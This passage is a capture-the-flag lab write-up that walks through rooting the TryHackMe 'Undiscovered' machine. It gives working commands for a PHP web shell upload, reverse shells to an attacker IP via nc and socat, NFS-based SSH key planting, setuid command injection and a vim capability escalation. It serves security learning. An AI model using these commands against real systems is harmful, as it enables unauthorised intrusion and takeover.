
Next, create a one-liner PHP web shell:
<?php system($_GET["cmd"]); ?>
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# echo '<?php system($_GET["cmd"]); ?>' > webshell.php
Upload it:


Now we have remote code execution in /media/webshell.php:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# curl http://deliver.undiscovered.thm/media/webshell.php --get --data-urlencode "cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Nice! Let's get a reverse shell:
- Setup a listener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# nc -lnvp 443
listening on [any] 443 ...
- Send the payload: (Generated from revshells.com)
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# curl http://deliver.undiscovered.thm/media/webshell.php --get --data-urlencode "cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.9.0.253 443 >/tmp/f"
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.49.132] 54288
bash: cannot set terminal process group (1260): Inappropriate ioctl for device
bash: no job control in this shell
www-data@undiscovered:/var/www/deliver.undiscovered.thm/media$ whoami;hostname;id;ip a
<www/deliver.undiscovered.thm/media$ whoami;hostname;id;ip a
www-data
undiscovered
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:22:63:88:f2:3b brd ff:ff:ff:ff:ff:ff
inet 10.10.49.132/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::22:63ff:fe88:f23b/64 scope link
valid_lft forever preferred_lft forever
I'm user www-data!
Stable shell via socat:
┌──(root🌸siunam)-[/opt/static-binaries/binaries/linux/x86_64]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2022/12/31 01:18:09 socat[38479] N opening character device "/dev/pts/2" for reading and writing
2022/12/31 01:18:09 socat[38479] N listening on AF=2 0.0.0.0:4444
www-data@undiscovered:/var/www/deliver.undiscovered.thm/media$ wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:4444 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2022/12/31 01:18:09 socat[38479] N opening character device "/dev/pts/2" for reading and writing
2022/12/31 01:18:09 socat[38479] N listening on AF=2 0.0.0.0:4444
2022/12/31 01:18:28 socat[38479] N accepting connection from AF=2 10.10.49.132:51202 on AF=2 10.9.0.253:4444
2022/12/31 01:18:28 socat[38479] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@undiscovered:/var/www/deliver.undiscovered.thm/media$
<www/deliver.undiscovered.thm/media$ export TERM=xterm-256color
www-data@undiscovered:/var/www/deliver.undiscovered.thm/media$ stty rows 23 columns 107
www-data@undiscovered:/var/www/deliver.undiscovered.thm/media$ ^C
www-data@undiscovered:/var/www/deliver.undiscovered.thm/media$
Privilege Escalation
www-data to william
Let's do some basic enumeration!
SUID binaries:
www-data@undiscovered:/var/www/deliver.undiscovered.thm/media$ find / -perm -4000 2>/dev/null
/bin/ping6
/bin/fusermount
/bin/umount
/bin/ping
/bin/su
/bin/mount
/sbin/mount.nfs
/usr/bin/chfn
/usr/bin/at
/usr/bin/newgrp
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/passwd
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
System users:
www-data@undiscovered:/var/www/deliver.undiscovered.thm/media$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
william:x:3003:3003::/home/william:/bin/bash
leonard:x:1002:1002::/home/leonard:/bin/bash
www-data@undiscovered:/var/www/deliver.undiscovered.thm/media$ ls -lah /home
total 16K
drwxr-xr-x 4 root root 4.0K Sep 4 2020 .
drwxr-xr-x 25 root root 4.0K Sep 4 2020 ..
drwxr-x--- 5 leonard leonard 4.0K Sep 9 2020 leonard
drwxr-x--- 4 william william 4.0K Sep 10 2020 william
- Found 2 system users:
leonardandwilliam
Found SQLite database file:
www-data@undiscovered:/var/www/deliver.undiscovered.thm/data$ file userdata
userdata: SQLite 3.x database
Let's transfer it:
www-data@undiscovered:/var/www/deliver.undiscovered.thm/data$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# wget http://$RHOSTS:8000/userdata
Read all data from it:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# sqlite3 userdata
[...]
sqlite> .tables
rite_userdata
sqlite> PRAGMA table_info(rite_userdata);
0|id|INTEGER|0||1
1|name|varchar(255)|1|''|0
2|type|tinyint(4)|1|'0'|0
3|pw|varchar(255)|1|''|0
4|last_login|int(11)|1|'0'|0
5|wysiwyg|tinyint(4)|1|'0'|0
sqlite> SELECT * FROM rite_userdata;
1|admin|1|{Redacted}|1672466835|1
Nothing useful.
Kernel version:
www-data@undiscovered:/var/www/deliver.undiscovered.thm/data$ uname -a;cat /etc/issue
Linux undiscovered 4.4.0-189-generic #219-Ubuntu SMP Tue Aug 11 12:26:50 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 16.04.7 LTS \n \l
Capabilities:
www-data@undiscovered:/var/www/deliver.undiscovered.thm/data$ getcap -r / 2>/dev/null
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/vim.basic = cap_setuid+ep
The /usr/bin/vim.basic has set UID Capability!
www-data@undiscovered:/var/www/deliver.undiscovered.thm/data$ ls -lah /usr/bin/vim.basic
-rwxr-xr-- 1 root developer 2.4M Mar 19 2020 /usr/bin/vim.basic
But it's owned by root and group developer. So, www-data couldn't execute it.
LinPEAS:
┌──(root🌸siunam)-[/usr/share/peass/linpeas]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@undiscovered:/var/www/deliver.undiscovered.thm/data$ curl http://10.9.0.253/linpeas.sh | sh
[...]
╔══════════╣ All users & groups
[...]
uid=1002(leonard) gid=1002(leonard) groups=1002(leonard),3004(developer)
[...]
uid=3003(william) gid=3003(william) groups=3003(william)
[...]
╔══════════╣ Analyzing NFS Exports Files (limit 70)
-rw-r--r-- 1 root root 422 Sep 5 2020 /etc/exports
/home/william *(rw,root_squash)
[...]
As you can see, user leonard has a group called develoepr.
Also, there is a NFS share mounted in /home/william.
Hmm… Let's try to mount that NFS share:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# mkdir /mnt/share
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# mount -t nfs $RHOSTS:/home/william /mnt/share/
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# ls -lah /mnt/
[...]
drwxr-x--- 4 nobody nogroup 4.0K Sep 9 2020 share
However, it's owned by nobody and nogroup.
To fix that, we can add 2 new users, with the same UID in our attacker machine.
But first, let's umount that share:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# umount /mnt/share
Then, add user leonard and william:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# useradd -u 1002 leonard
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# useradd -u 3003 william
Finally, mount the NFS share again:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# mount -t nfs $RHOSTS:/home/william /mnt/share/
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# ls -lah /mnt/
total 40K
drwxr-x--- 4 william william 4.0K Sep 9 2020 share
Now we can Switch User to william and access to the NFS share:
┌──(root🌸siunam)-[/mnt]
└─# su william
$ /bin/bash
william@siunam:/mnt$ cd share/
william@siunam:/mnt/share$ ls -lah
total 44K
drwxr-x--- 4 william william 4.0K Sep 9 2020 .
drwxr-xr-x 3 root root 4.0K Dec 31 02:06 ..
-rwxr-xr-x 1 root root 128 Sep 4 2020 admin.sh
-rw------- 1 root root 0 Sep 9 2020 .bash_history
-rw-r--r-- 1 william william 3.7K Sep 4 2020 .bashrc
drwx------ 2 william william 4.0K Sep 4 2020 .cache
drwxrwxr-x 2 william william 4.0K Sep 4 2020 .nano
-rw-r--r-- 1 william william 43 Sep 4 2020 .profile
-rwsrwsr-x 1 leonard leonard 8.6K Sep 4 2020 script
-rw-r----- 1 root william 38 Sep 9 2020 user.txt
user.txt:
william@siunam:/mnt/share$ cat user.txt
THM{Redacted}
Now, since we have write access to /home/william NFS share, we can write our own SSH public key into /.ssh/authorized_keys, then use our SSH private key to SSH into user william: (This works because we're in /home/william directory, and we're user william, so we have permission to delete/add new files.)
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# mkdir .ssh;cd .ssh
┌──(root🌸siunam)-[~/…/thm/ctf/Undiscovered/.ssh]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/ctf/thm/ctf/Undiscovered/.ssh/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/ctf/thm/ctf/Undiscovered/.ssh/id_rsa
Your public key has been saved in /root/ctf/thm/ctf/Undiscovered/.ssh/id_rsa.pub
┌──(root🌸siunam)-[~/…/thm/ctf/Undiscovered/.ssh]
└─# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDF7aO1wyZwydGgxfueiPadMyZjdQy3D8KUEeyPssuzhfZyxGxyMYVgxtyIPVBYE4tkwEwG4chq0975qMzQZLHCOuvcbx2/yAUr5Eh4u+keRCCkKgQnE3tvoLn68ezNSLPpQ7qNZ4FOTw5b/Fw5s35WWblW69zb1Vi8IhUQWegrQadBzaNQ4bVQtptV3IcXUViqmkN0cyf0HmbpWGlGYA/XhKGwMrpYZakxzAklkrSxayzHBTYTqk4lYck4dPP9y5jEQhQEnIo1xoLRc10hd0M8iEvxrxa73XLyWlov2A5tulNS2+CbiuAsrqGGfsfFyJg5yMe3+pt6Gm4nZmwphOUUuGh7fRKhUiNNDwK1J+XYqNZgruBRKGtdSs55ixAr9UdUbEToHqsz7R58nqDMzJRTf46eZbSenAVBDeVcEADiudT8X9cnyI/Kt4FDnlpM7xrviLVIjjH6fi+VVJF7w6g/97xBrm210EsqIxq543RgsB79HwkMjxtroQHtY5wFEhs= root@siunam
william@siunam:/mnt/share$ mkdir .ssh;cd .ssh
william@siunam:/mnt/share/.ssh$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDF7aO1wyZwydGgxfueiPadMyZjdQy3D8KUEeyPssuzhfZyxGxyMYVgxtyIPVBYE4tkwEwG4chq0975qMzQZLHCOuvcbx2/yAUr5Eh4u+keRCCkKgQnE3tvoLn68ezNSLPpQ7qNZ4FOTw5b/Fw5s35WWblW69zb1Vi8IhUQWegrQadBzaNQ4bVQtptV3IcXUViqmkN0cyf0HmbpWGlGYA/XhKGwMrpYZakxzAklkrSxayzHBTYTqk4lYck4dPP9y5jEQhQEnIo1xoLRc10hd0M8iEvxrxa73XLyWlov2A5tulNS2+CbiuAsrqGGfsfFyJg5yMe3+pt6Gm4nZmwphOUUuGh7fRKhUiNNDwK1J+XYqNZgruBRKGtdSs55ixAr9UdUbEToHqsz7R58nqDMzJRTf46eZbSenAVBDeVcEADiudT8X9cnyI/Kt4FDnlpM7xrviLVIjjH6fi+VVJF7w6g/97xBrm210EsqIxq543RgsB79HwkMjxtroQHtY5wFEhs= root@siunam' > authorized_keys
SSH into wiiliam:
┌──(root🌸siunam)-[~/…/thm/ctf/Undiscovered/.ssh]
└─# ssh -i id_rsa william@$RHOSTS
[...]
william@undiscovered:~$ whoami;hostname;id;ip a
william
undiscovered
uid=3003(william) gid=3003(william) groups=3003(william)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:22:63:88:f2:3b brd ff:ff:ff:ff:ff:ff
inet 10.10.49.132/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::22:63ff:fe88:f23b/64 scope link
valid_lft forever preferred_lft forever
I'm user william!
william to leonard
In here, we see 2 interesting files: admin.sh, script.
william@undiscovered:~$ ls -lah
total 52K
drwxr-x--- 5 william william 4.0K Dec 31 15:31 .
drwxr-xr-x 4 root root 4.0K Sep 4 2020 ..
-rwxr-xr-x 1 root root 128 Sep 4 2020 admin.sh
-rw------- 1 root root 0 Sep 9 2020 .bash_history
-rw-r--r-- 1 william william 3.7K Sep 4 2020 .bashrc
drwx------ 2 william william 4.0K Sep 4 2020 .cache
drwxrwxr-x 2 william william 4.0K Sep 4 2020 .nano
-rw-r--r-- 1 william william 43 Sep 4 2020 .profile
-rwsrwsr-x 1 leonard leonard 8.6K Sep 4 2020 script
drwxr-xr-x 2 william william 4.0K Dec 31 15:31 .ssh
-rw-r----- 1 root william 38 Sep 10 2020 user.txt
admin.sh:
#!/bin/sh
echo "[i] Start Admin Area!"
echo "[i] Make sure to keep this script safe from anyone else!"
exit 0
script:
william@undiscovered:~$ file script
script: setuid, setgid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=6e324a50ee883a60b395cdd1c6a64f96e6546736, not stripped
script is ELF 64-bit LSB executable, and it has SUID sticky bit, which means we can execute that file as the file owner (leonard).
Let's use strings to list all the strings in that binary:
william@undiscovered:~$ strings script
[...]
strcat
system
__libc_start_main
__gmon_start__
GLIBC_2.2.5
GLIBC_2.4
UH-P
/bin/catH
/home/lH
eonard/
[...]
./admin.sh
[...]
Looks like it's running /bin/cat ./admin.sh?
william@undiscovered:~$ ./script
[i] Start Admin Area!
[i] Make sure to keep this script safe from anyone else!
Let's reverse enigineering it via ghidra:
william@undiscovered:~$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# wget http://$RHOSTS:8000/script
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# ghidra
Function main():
undefined8 main(undefined8 param_1,long param_2)
{
long in_FS_OFFSET;
undefined8 local_78;
undefined8 local_70;
undefined8 local_68;
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
if (*(long *)(param_2 + 8) == 0) {
system("./admin.sh");
}
else {
setreuid(0x3ea,0x3ea);
local_78 = 0x7461632f6e69622f;
local_70 = 0x6c2f656d6f682f20;
local_68 = 0x2f6472616e6f65;
strcat((char *)&local_78,*(char **)(param_2 + 8));
system((char *)&local_78);
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# echo '0x2f6472616e6f650x6c2f656d6f682f200x7461632f6e69622f' | xxd -r -p | rev
/bin/cat /home/leonard/
Let's break it down:
- If no parameter is given, then run
./admin.sh - If parameter is set, then sets real and effective user IDs to
1002(0x3ea), which is userleonard. Next, run/bin/cat /home/leonard/with our parameter.
william@undiscovered:~$ ./script test
/bin/cat: /home/leonard/test: No such file or directory
Armed with above information, we can escalate our privilege to leonard!
To do so, we can do OS command injection!
william@undiscovered:~$ ./script "; id"
/bin/cat: /home/leonard/: Is a directory
uid=1002(leonard) gid=3003(william) groups=3003(william)
Let's get a reverse shell!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4445
2022/12/31 02:53:38 socat[92701] N opening character device "/dev/pts/2" for reading and writing
2022/12/31 02:53:38 socat[92701] N listening on AF=2 0.0.0.0:4445
william@undiscovered:~$ ./script "; /tmp/socat TCP:10.9.0.253:4445 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane"
/bin/cat: /home/leonard/: Is a directory
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4445
2022/12/31 02:53:38 socat[92701] N opening character device "/dev/pts/2" for reading and writing
2022/12/31 02:53:38 socat[92701] N listening on AF=2 0.0.0.0:4445
2022/12/31 02:53:53 socat[92701] N accepting connection from AF=2 10.10.49.132:54432 on AF=2 10.9.0.253:4445
2022/12/31 02:53:53 socat[92701] N starting data transfer loop with FDs [5,5] and [7,7]
leonard@undiscovered:~$
leonard@undiscovered:~$ export TERM=xterm-256color
leonard@undiscovered:~$ stty rows 23 columns 107
leonard@undiscovered:~$ ^C
leonard@undiscovered:~$ whoami;hostname;id;ip a
leonard
undiscovered
uid=1002(leonard) gid=3003(william) groups=3003(william)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:22:63:88:f2:3b brd ff:ff:ff:ff:ff:ff
inet 10.10.49.132/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::22:63ff:fe88:f23b/64 scope link
valid_lft forever preferred_lft forever
I'm user leonard!
In leonard's home directory, we also see there is a private SSH key:
leonard@undiscovered:~$ ls -lah /home/leonard/.ssh/
total 16K
drwx------ 2 leonard leonard 4.0K Sep 4 2020 .
drwxr-x--- 5 leonard leonard 4.0K Sep 9 2020 ..
-rw------- 1 leonard leonard 402 Sep 4 2020 authorized_keys
-rw------- 1 leonard leonard 1.7K Sep 4 2020 id_rsa
Let's copy that, and paste it to our attacker machine:
leonard@undiscovered:~$ cat /home/leonard/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAwErxDUHfYLbJ6rU+r4oXKdIYzPacNjjZlKwQqK1I4JE93rJQ
HEhQlurt1Zd22HX2zBDqkKfvxSxLthhhArNLkm0k+VRdcdnXwCiQqUmAmzpse9df
{Redacted}
-----END RSA PRIVATE KEY-----
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# nano leonard_id_rsa
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# chmod 600 leonard_id_rsa
SSH into leonard:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Undiscovered]
└─# ssh -i leonard_id_rsa leonard@$RHOSTS
[...]
leonard@undiscovered:~$
leonard to root
When we're user www-data, we saw there is binary which has set UID Capability:
leonard@undiscovered:~$ getcap -r / 2>/dev/null
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/vim.basic = cap_setuid+ep
leonard@undiscovered:~$ ls -lah /usr/bin/vim.basic
-rwxr-xr-- 1 root developer 2.4M Mar 19 2020 /usr/bin/vim.basic
Since we now have developer group, we can execute that binary!
leonard@undiscovered:~$ /usr/bin/vim.basic

According to GTFOBins, we can escalate to root via:

leonard@undiscovered:~$ /usr/bin/vim.basic -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
^[[2;2R^[]11;rgb:0e0e/0000/1414^G#
sh: 1: ot found
sh: 1: 2R: not found
# whoami;hostname;id;ip a
root
undiscovered
uid=0(root) gid=1002(leonard) groups=1002(leonard),3004(developer)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:22:63:88:f2:3b brd ff:ff:ff:ff:ff:ff
inet 10.10.49.132/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::22:63ff:fe88:f23b/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
# cat /root/root.txt
_ _ _ _ _
| | | | | (_) | |
| | | |_ __ __| |_ ___ ___ _____ _____ _ __ ___ __| |
| | | | '_ \ / _` | / __|/ __/ _ \ \ / / _ \ '__/ _ \/ _` |
| |__| | | | | (_| | \__ \ (_| (_) \ V / __/ | | __/ (_| |
\____/|_| |_|\__,_|_|___/\___\___/ \_/ \___|_| \___|\__,_|
THM{Redacted}
root password hash:
# cat /etc/shadow
root:$6$1{Redacted}:18508:0:99999:7:::
[...]
Conclusion
What we've learned:
- Enumerating Subdomains via
ffuf - Brute Forcing Login Paga via
hydra - Exploiting File Upload Vulnerability & Gain Remote Code Execution (RCE) in RiteCMS 2.2.1
- Horizontal Privilege Escalation via Exposed NFS User's Home Directory Share
- Horizontal Privilege Escalation via SUID Binary & OS Command Injection
- Vertical Privilege Escalation via Set UID Capability In
vim